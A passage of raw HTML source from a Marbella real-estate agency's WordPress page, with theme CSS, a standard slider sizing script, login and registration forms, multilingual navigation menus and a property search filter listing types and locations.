#btn-cont-submit_sh:hover,.lighbox-image-close-floor,.lighbox-image-close,#add_favorites.isfavorite,.tax_active,.results_header,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow,button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit,#adv-search-header-3,#tab_prpg>ul,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover,#slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover,#primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left,.slider_control_right,.single-content input[type="submit"],#slider_enable_slider.slideron,#slider_enable_street.slideron,#slider_enable_map.slideron,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover, #adv-search-header-mobile,#adv-search-header-1,.featured_second_line, .wpb_btn-info,.agent_contanct_form input[type="submit"]{background-color: #0059a7!important;}.wpresidence_button{border:none;}.blog_unit_image img, .blog2v img,.agentpict,.featured_property img , .agent_unit img {border-bottom: 3px solid #0059a7!important;}.directory_slider #property_size, .directory_slider #property_lot_size, .directory_slider #property_rooms, .directory_slider #property_bedrooms, .directory_slider #property_bathrooms,.header_5_widget_icon,input[type="checkbox"]:checked:before,.testimonial-slider-container .slick-prev.slick-arrow:hover, .testimonial-slider-container .slick-next.slick-arrow:hover,.testimonial-slider-container .slick-dots li.slick-active button:before,.slider_container .slick-dots li button::before,.slider_container .slick-dots li.slick-active button:before,.single-content p a:hover,.agent_unit_social a:hover,.featured_prop_price .price_label,.featured_prop_price .price_label_before,.compare_item_head .property_price,#grid_view:hover, #list_view:hover,#primary a:hover,.front_plan_row:hover,.adv_extended_options_text,.slider-content h3 a:hover,.agent_unit_social_single a:hover ,.adv_extended_options_text:hover ,.breadcrumb a:hover , .property-panel h4:hover,.featured_article:hover .featured_article_right, .info_details .prop_pricex,.info_details .infocur,#contactinfobox,.featured_property:hover h2 a,.blog_unit:hover h3 a,.blog_unit_meta .read_more:hover,.blog_unit_meta a:hover,.agent_unit:hover h4 a,.listing_filter_select.open .filter_menu_trigger,.wpestate_accordion_tab .ui-state-active a,.wpestate_accordion_tab .ui-state-active a:link,.wpestate_accordion_tab .ui-state-active a:visited,.theme-slider-price, .agent_unit:hover h4 a,.meta-info a:hover,.widget_latest_price,#colophon a:hover, #colophon li a:hover,.price_area, .property_listing:hover h4 a, .listing_unit_price_wrapper,a:hover, a:focus, .top_bar .social_sidebar_internal a:hover,.featured_prop_price,.user_menu,.user_loged i, #access .current-menu-item >a, #access .current-menu-parent>a, #access .current-menu-ancestor>a,#access .menu li:hover>a:active, #access .menu li:hover>a:focus,.social-wrapper a:hover i,.agency_unit_wrapper .social-wrapper a i:hover,.property_ratings i,.listing-review .property_ratings i,.term_bar_item:hover,.agency_social i:hover,.inforoom_unit_type4 span, .infobath_unit_type4 span, .infosize_unit_type4 span,.propery_price4_grid,.pagination>li>a, .pagination>li>span,.wpestate_estate_property_details_section i.fa-check, #tab_prpg i.fa-check,.property-panel i.fa-check,.single-estate_agent .developer_taxonomy a,.starselected_click, .starselected,.icon-fav-off:hover,.icon-fav-on,.page-template-front_property_submit .navigation_container a.active,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,#infobox_title:hover, .info_details a:hover,.company_headline a:hover i,.header_type5 #access .sub-menu .current-menu-item >a,.empty_star:hover:before,.property_listing.property_unit_type4 .compare-action:hover, .property_listing.property_unit_type4 .icon-fav-on, .property_listing.property_unit_type4 .share_list:hover, .property_listing.property_unit_type2 .share_list:hover,.compare-action:hover,.property_listing.property_unit_type2 .compare-action:hover,.propery_price4_grid span{color: #0059a7;}.header_type5 #access .current-menu-item >a,.header_type5 #access .current-menu-parent>a,.header_type5 #access .current-menu-ancestor>a{color: #fff!important;}.agent_unit_button,#amount_wd, #amount,#amount_mobile,#amount_sh,.mobile-trigger-user:hover i, .mobile-trigger:hover i,.mobilemenu-close-user:hover, .mobilemenu-close:hover,.header_type5 #access .sub-menu .current-menu-item >a,.customnav.header_type5 #access .current-menu-ancestor>a,.icon-fav-on,.property_listing.property_unit_type3 .icon-fav.icon-fav-on:before,.property_listing.property_unit_type3 .share_list:hover:before,.property_listing.property_unit_type3 .compare-action:hover:before,.agency_socialpage_wrapper i:hover{color: #0059a7!important;}.featured_article_title{border-top: 3px solid #0059a7!important;}.agent_unit_button,.adv_search_tab_item.active,.scrollon,.single-estate_agent .developer_taxonomy a{border: 1px solid #0059a7;}.shortcode_contact_form.sh_form_align_center #btn-cont-submit_sh:hover,.menu_user_picture{ border-color: #0059a7;}.header_agency_container a:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button:hover, .wpresidence_button.agency_contact_but:hover{opacity: 1;}.agency_social i:hover {color: #fff;opacity: 0.8;}.agency_social i:hover {color: #fff;opacity: 0.8;}.wpresidence_butoon.developer_contact_button, .wpresidence_button.agency_contact_but {background: #f6bd7d!important;}#tab_prpg li{border-right: 1px solid #ffffff;}.customnav.header_type5 #access .menu-main-menu-container>ul>li>a,.customnav #access ul.menu >li>a{color: #3a4659;}.customnav .menu_user_picture{border-color:#3a4659;}.customnav .navicon:before, .customnav .navicon:after,.customnav .navicon{background: #3a4659;}.top_bar_wrapper{background-color:#cfcfcf;}.page-id-623 .customnav #access .menu-main-menu-container>ul>li>a{color: #3a4659;} .newsletter_input{height: 51px;border-top-right-radius: 50px;border-bottom-right-radius: 50px;background-color: #DF5839;border: 1px solid #df5839;width: 25%;border-color: transparent;color: #fff;font-weight: 500;padding: 0px;font-size: 15px;text-transform: uppercase;margin: 0px;}.newsletter_form {width: 75%;height: 50px;border-bottom-left-radius: 50px!IMPORTANT;border-top-left-radius: 50px!IMPORTANT;}.newsletter input.newsletter_form {padding-left:15px;}.newsletter input {box-shadow: 0 4px 16px -2px rgba(0,0,0,.1), 0 0 0 1px rgba(0,0,0,.02)!important;}#change_pass{display:none;}.adv_search_tab_item {border: 1px solid #ebba7c;background: #ebba7c;}.adv_search_tab_item a {color: #fff;;}.ribbon-wrapper-hot-offer {background: #FB6A5C;} .hot-offer{color: #fff;}.ribbon-wrapper-new-offer {background: #185271;} .new-offer{color: #fff;}.mobile-logo {margin-top: 2px;}@media only screen and (max-width: 1150px){#access a {font-size: 14px;padding-left: 12px;padding-right: 12px;}}@media only screen and (max-width: 1150px){.shortcode-login #user_terms_register_sh_label {width: 80%;margin-top: 0px;line-height: 21px;}.post-carusel .item {height: auto;}}.slider-property-status {padding: 4px 10px!important; font-size:12px;}.single-post #search_wrapper,.single-post #adv-search-header-mobile{display: none!important;}.single-estate_property #search_wrapper {top: 80%;}.custom_details_container .custom_parameter_label {float: left;width: 100%;}.customnav.header_type5 .submit_action {color: #ffffff;}.wpestate_estate_property_design_agent .col-md-12.full_width_prop #agent_contact_name, .col-md-12.full_width_prop #agent_user_email, .col-md-12.full_width_prop #agent_phone {width: 31.50%;}#search_wrapper {top: 71%;}#search_wrapper_color,#search_wrapper.with_search_form_float #search_wrapper_color{opacity: 0.95;}#primary .widget-container.featured_sidebar{padding:0px;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon-36x36.png" sizes="32x32" />
<link rel="icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.laconchaliving.com/wp-content/uploads/2018/04/favicon.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
/* HOME THEME SLIDER */
#search_wrapper {
top: 80%;
}
.slider-property-status {
font-size: 30px;
}
/* MAIN MENU */
.logo img {
max-height:90px;
}
#access a {
color:white;
}
.header_type5 #access .menu-main-menu-container>ul>li>a:hover {
color: #1ca8dd;
}
#access .menu {
height: 100%;
width: 850px;
word-spacing: 4px;
}
#access .current-menu-item >a {
color:white;	
}
#access .current-menu-parent >a {
color:#91a4bf;	
} 
.header_type5 #access .menu-main-menu-container>ul>li>a {
color: #fff;
}
.header_type5.customnav .logo {
right: 10px;
}
.mobile_header {
background-color: #1a69b0;
}
#access {
max-width:1000px;
}
.header_type5 #access {
display: inline-block;
height: 45px;
margin-left: 0px;
position: relative;
width: 10px;
}
.header_5_widget {
width: 33%;
float: left;
text-align: right;
margin-right: 100px;
}
/* WP RESIDENCE OPTIONS / SOCIAL&CONTACT / CONTACT DETAILS */
.contact-comapany-logo {
left: 10px; 
position: relative;
padding: 5px;
}
.customnav .header_5_inside {
width: 1300px;
}
.company_headline .header_social {
display: none;
}
.listing_filters_head {
display:none;
}
#comments {
display:none;
}
.contact-content .agent_contanct_form {
display: none;
}
/* WP Property listings */
.property_agent_wrapper {
float: left;
line-height: 30px;
display: none;
}
.listing_details {
color: black;
}
#propertyid_display{
display:none;
}
/* ACF HIDE */
.download_docs {
width: 100%;
font-weight: bold;
display: none;
}
.document_down {
width: 100%;
display: none;
}
/* Search */
#google_map_prop_list_sidebar .order_filter_single {
display: none;
}
/* plugins */
.plugins .notice p {
margin: .5em 0;
display: none;
}
/* GDPR plugin text size */
h2.wordpress-gdpr-privacy-center-item-headline {
font-size: 20px !important;
}
/* My Details */
.agent_details {
min-height: 200px;
padding-right: 0;
display: none;
}
.listing-content .agent_content, .listing-content .agentpic-wrapper {
padding-left: 0;
max-width: 270px;
display: none;
}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<meta name="google-site-verification" content="DqKBrY5Zw8RUHKb4YXhqd3f7SIDpKqU3hFC41bJ_B54" />
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laconchaliving.com/wp-content/cache/wpfc-minified/9iuvo9yq/21mpq.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-54895 attachmentid-54895 attachment-jpeg wp-theme-wpresidence wpb-js-composer js-comp-ver-7.2 vc_responsive">  
<div class="mobilewrapper">
<div class="snap-drawers">
<!-- Left Sidebar-->
<div class="snap-drawer snap-drawer-left">
<div class="mobilemenu-close"><i class="fa fa-times"></i></div>
<ul id="menu-main-menu" class="mobilex-menu"><li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18119"><a href="https://www.laconchaliving.com/">Home</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children menu-item-21473"><a href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a>
<ul class="sub-menu">
<li id="menu-item-21477" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21477"><a href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a></li>
<li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21476"><a href="https://www.laconchaliving.com/buyorrent/urgent-sale/">Urgent Sale</a></li>
</ul>
</li>
<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21478"><a href="#">For Rent</a>
<ul class="sub-menu">
<li id="menu-item-21479" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21479"><a href="https://www.laconchaliving.com/buyorrent/long-term-rent/">Long Term Rentals</a></li>
<li id="menu-item-21480" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-21480"><a href="https://www.laconchaliving.com/buyorrent/short-term-rent/">Holiday Rentals</a></li>
</ul>
</li>
<li id="menu-item-21482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21482"><a href="#">Guide</a>
<ul class="sub-menu">
<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21485"><a href="https://www.laconchaliving.com/spain/">Spain</a></li>
<li id="menu-item-21483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21483"><a href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21484"><a href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella – a luxurious holiday destination</a>
<ul class="sub-menu">
<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30124"><a href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-18107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18107"><a href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://www.laconchaliving.com/?page_id=5664">Blog</a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en"><a href="https://www.laconchaliving.com/la-cala-de-mijas/" title="English"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></a></li>
</ul>        </div>
</div>
</div>
<div class="mobilewrapper-user">
<div class="snap-drawers">
<!-- Left Sidebar-->
<div class="snap-drawer snap-drawer-right">
<div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
<div class="login_sidebar">
<h3  id="login-div-title-mobile">Login</h3>
<div class="login_form" id="login-div_mobile">
<div class="loginalert" id="login_message_area_mobile" > </div>
<input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
<input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
<input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
<input type="hidden" id="security-login-mobile" name="security-login-mobile" value="446d53e0cf-1768988720">
<button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
<div class="login-links">
<a href="#" id="widget_register_mobile">Need an account? Register here!</a>
<a href="#" id="forgot_pass_mobile">Forgot Password?</a>
<div id="facebookloginsidebar_mobile" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_mobile" data-social="google">Login with Google</div>                                </div>    
</div>
<h3   id="register-div-title-mobile">Register</h3>
<div class="login_form" id="register-div-mobile">
<div class="loginalert" id="register_message_area_mobile" ></div>
<input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
<input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />
<input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
<input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
<select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                               
<input type="checkbox" name="terms" id="user_terms_register_mobile" />
<label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.laconchaliving.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
<div id="mobile_register_menu"  style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>                                
<input type="hidden" id="security-register-mobile" name="security-register-mobile" value="1cbd19c6bb-1768988720">
<button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
<div class="login-links">
<a href="#" id="widget_login_mobile">Back to Login</a>                       
</div>   
</div>
<h3  id="forgot-div-title-mobile">Reset Password</h3>
<div class="login_form" id="forgot-pass-div">
<div class="loginalert" id="forgot_pass_area_mobile"></div>
<div class="loginrow">
<input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
</div>
<input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="86fd81ad1d" /><input type="hidden" name="_wp_http_referer" value="/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" />  
<input type="hidden" id="postid" value="'.$post_id.'">    
<button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
<div class="login-links shortlog">
<a href="#" id="return_login_mobile">Return to Login</a>
</div>
</div>
</div>
</div>
</div>
</div> 
<div class="website-wrapper" id="all_wrapper" >
<div class="container main_wrapper  wide has_header_type5 contentheader_left cheader_left ">
<div class="master_header  wide   ">
<div class="mobile_header">
<div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
<div class="mobile-logo">
<a href="https://www.laconchaliving.com">
<img src="https://www.laconchaliving.com/wp-content/uploads/2019/11/LCL-New-2019.png" class="img-responsive retina_ready " alt="logo"/>        </a>
</div>  
</div>       
<div class="header_wrapper  no_user_submit  header_type5 header_left hover_type_5 header_alignment_text_left ">
<div class="header_5_inside">
<div class="header5_top_row" data-logo="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" data-sticky-logo="https://www.laconchaliving.com/wp-content/uploads/2018/03/logo2003-1.png">
<div class="logo col-md-3" >
<a href="https://www.laconchaliving.com"><img id="logo_image" src="https://www.laconchaliving.com/wp-content/uploads/2019/02/La-Concha-Living-logo-new-e1551351076852.jpg" class="img-responsive retina_ready" alt="logo"/>            </a>
</div>
<div class="col-md-9 header_5_widget_wrap">
<div class="header_5_widget">
<div class="header_5_widget_icon">
<i class="fa fa-phone"></i>
</div>
<div class="header_5_widget_text_wrapper">
<div class="header_5_widget_text">
</div>
<div class="header_5_widget_text">
+34 620 344 948                    </div>
</div>
</div>
<div class="header_5_widget">
<div class="header_5_widget_icon">
<i class="fa fa-envelope"></i>
</div>
<div class="header_5_widget_text_wrapper">
<div class="header_5_widget_text">
</div>
<div class="header_5_widget_text">
info@laconchaliving.com                    </div>
</div>
</div>
</div>    
</div>    
<div class="header5_bottom_row_wrapper">
<div class="header5_bottom_row">
<nav id="access">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-21477" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/for-sale/">For Sale</a></li>
<li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/urgent-sale/">Urgent Sale</a></li>
</ul>
</li>
<li id="menu-item-21478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">For Rent</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-21479" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/long-term-rent/">Long Term Rentals</a></li>
<li id="menu-item-21480" class="menu-item menu-item-type-taxonomy menu-item-object-property_action_category   "><a class="menu-item-link"  href="https://www.laconchaliving.com/buyorrent/short-term-rent/">Holiday Rentals</a></li>
</ul>
</li>
<li id="menu-item-21482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Guide</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-21485" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/spain/">Spain</a></li>
<li id="menu-item-21483" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/costa-del-sol/">Costa del Sol</a></li>
<li id="menu-item-21484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   "><a class="menu-item-link"  href="https://www.laconchaliving.com/marbella-a-luxurious-holiday-destination/">Marbella – a luxurious holiday destination</a>
<ul style="" class="  sub-menu ">
<li id="menu-item-30124" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.laconchaliving.com/el-rosario-marbella/">El Rosario Marbella</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-18107" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21487" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.laconchaliving.com/?page_id=5664">Blog</a></li>
<li id="menu-item-wpml-ls-46-en" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children no-megamenu   "><a class="menu-item-link"  title="English" href="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></a>
<ul style="" class="  sub-menu ">
<li id="menu-item-wpml-ls-46-ru" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-ru wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Russian" href="https://www.laconchaliving.com/?lang=ru"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ru.png"
alt=""
/><span class="wpml-ls-native" lang="ru">Русский</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Russian<span class="wpml-ls-bracket">)</span></span></a></li>
<li id="menu-item-wpml-ls-46-es" class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item   "><a class="menu-item-link"  title="Spanish" href="https://www.laconchaliving.com/?lang=es"><img
class="wpml-ls-flag"
src="https://www.laconchaliving.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
alt=""
/><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Spanish<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
</div>
</div>
</div>        </div>
</div> 
<div class="header_media with_search_4">
</div>
<div id="adv-search-header-mobile"> 
<i class="fa fa-search"></i>  
Advanced Search 
</div>   
<div class="adv-search-mobile"  id="adv-search-mobile"> 
<form role="search" method="get"   action="https://www.laconchaliving.com/search-results/" >
<div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="filter_search_type[]" value="">
<ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
<li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (49)</li><li role="presentation" data-value="commercial">Commercial (2)</li><li role="presentation" data-value="in-construction-off-plan">In Construction / Off Plan (3)</li><li role="presentation" data-value="investment-opportunity">Investment Opportunity (3)</li><li role="presentation" data-value="parking-space">Parking Space (1)</li><li role="presentation" data-value="penthouse">Penthouse (17)</li><li role="presentation" data-value="land">Plot/Land (3)</li><li role="presentation" data-value="townhouse">Townhouse (5)</li><li role="presentation" data-value="villa">Villa (57)</li>
</ul>        
</div><div class="dropdown form-control ">
<div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Location data-value="all">Location
<span class="caret  caret_filter "></span>
</div> <input type="hidden" name="advanced_contystate" value="">
<ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
<li role="presentation" data-value="all" data-value2="all">Location</li><li role="presentation" data-value="alhaurin" data-value2="alhaurin">Alhaurin (1)</li><li role="presentation" data-value="benahavis" data-value2="benahavis">Benahavis (6)</li><li role="presentation" data-value="benahavisla-alqueria" data-value2="benahavisla-alqueria">Benahavis&gt;La Alqueria (2)</li><li role="presentation" data-value="benahavisla-quinta" data-value2="benahavisla-quinta">Benahavis&gt;La Quinta (2)</li><li role="presentation" data-value="benahavisla-zagaleta" data-value2="benahavisla-zagaleta">Benahavis&gt;La Zagaleta (1)</li><li role="presentation" data-value="benahavislos-arqueros-golf" data-value2="benahavislos-arqueros-golf">Benahavis&gt;Los Arqueros Golf (1)</li><li role="presentation" data-value="benalmadena" data-value2="benalmadena">Benalmadena (4)</li><li role="presentation" data-value="benalmadenatorrequebrada" data-value2="benalmadenatorrequebrada">Benalmadena&gt;Torrequebrada (1)</li><li role="presentation" data-value="cabopino" data-value2="cabopino">Cabopino (2)</li><li role="presentation" data-value="calahonda" data-value2="calahonda">Calahonda (4)</li><li role="presentation" data-value="cancelada" data-value2="cancelada">Cancelada (2)</li><li role="presentation" data-value="casares" data-value2="casares">Casares (1)</li><li role="presentation" data-value="el-rosario" data-value2="el-rosario">El Rosario (2)</li><li role="presentation" data-value="elviria" data-value2="elviria">Elviria (3)</li><li role="presentation" data-value="estepona" data-value2="estepona">Estepona (12)</li><li role="presentation" data-value="esteponanew-golden-mile" data-value2="esteponanew-golden-mile">Estepona&gt;New Golden Mile (4)</li><li role="presentation" data-value="esteponavalle-romano" data-value2="esteponavalle-romano">Estepona&gt;Valle Romano (2)</li><li role="presentation" data-value="fuengirola" data-value2="fuengirola">Fuengirola (2)</li><li role="presentation" data-value="golden-mile" data-value2="golden-mile">Golden Mile (4)</li><li role="presentation" data-value="guadalmina" data-value2="guadalmina">Guadalmina (4)</li><li role="presentation" data-value="las-chapas" data-value2="las-chapas">Las Chapas (3)</li><li role="presentation" data-value="los-monteros" data-value2="los-monteros">Los Monteros (2)</li><li role="presentation" data-value="manilva" data-value2="manilva">Manilva (1)</li><li role="presentation" data-value="marbella" data-value2="marbella">Marbella (13)</li><li role="presentation" data-value="bahia-de-marbella"   > - Bahia De Marbella (1)</li><li role="presentation" data-value="cabopino-marbella"   > - Cabopino (1)</li><li role="presentation" data-value="marbella-town" data-value2="marbella-town">Marbella Town (17)</li><li role="presentation" 